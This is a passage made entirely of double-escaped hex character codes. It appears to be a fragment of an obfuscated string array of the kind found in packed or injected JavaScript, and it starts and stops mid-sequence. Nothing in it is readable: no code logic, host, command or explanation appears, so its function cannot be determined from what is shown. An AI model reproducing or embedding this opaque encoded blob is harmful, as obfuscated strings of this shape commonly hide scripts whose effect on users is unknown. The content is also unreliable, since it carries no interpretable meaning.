x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x4b\